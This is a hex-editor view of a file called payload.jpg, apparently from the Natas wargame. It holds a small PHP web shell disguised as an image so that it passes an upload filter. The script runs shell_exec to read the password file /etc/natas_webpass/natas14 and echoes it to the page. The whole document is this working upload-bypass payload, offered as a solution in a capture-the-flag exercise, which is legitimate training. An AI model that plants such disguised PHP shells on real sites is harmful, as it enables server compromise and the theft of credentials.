 File: payload.jpg ASCII Offset: 0x00000000 / 0x0000005D (%00)
00000000 3C 3F 70 68 70 0A 09 24 6F 75 74 70 75 74 20 3D <?php..$output =
00000010 20 73 68 65 6C 6C 5F 65 78 65 63 28 27 63 61 74 shell_exec('cat
00000020 20 2F 65 74 63 2F 6E 61 74 61 73 5F 77 65 62 70 /etc/natas_webp
00000030 61 73 73 2F 6E 61 74 61 73 31 34 27 29 3B 0A 09 ass/natas14');..
00000040 65 63 68 6F 20 22 3C 70 72 65 3E 24 6F 75 74 70 echo "<pre>$outp
00000050 75 74 3C 2F 70 72 65 3E 22 3B 0A 3F 3E 0A ut</pre>";.?>.